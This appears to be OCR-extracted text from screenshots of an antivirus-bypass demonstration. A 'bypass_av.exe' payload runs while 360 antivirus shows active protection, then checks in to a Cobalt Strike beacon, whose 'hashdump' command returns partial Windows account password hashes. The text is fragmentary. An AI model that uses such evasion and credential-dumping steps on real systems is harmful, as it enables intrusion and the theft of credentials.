 C:\Users\lnx\Desktop\bypass\bypass_av.exe
bypass_av.py:28: DeprecationWarning: invalid escape sequence '\W'
360小程序中
心
360杀毒
已保护您
五大引擎防护
快速扫描
防护中心 >
当前状态 程序版本 7.0.0.1001(64位) 病毒库日期 2021-01-20 检查更
626 0 5
检测文件 弹窗过滤 隔离风险
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.12.189 10.211.55.15 https lnx * 984A bypass_av.exe 2044 x64 83ms
Event Log X Beacon 10.211.55.15@2044 X
[+] received output:
984a\lnx
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:a :::
DefaultAccount:503: :::
Guest:501:aad3b435b
lnx:1000:aad3b435b5
WDAGUtilityAccount: bd86:::
[984A] lnx */2044 (x64) last:
beacon>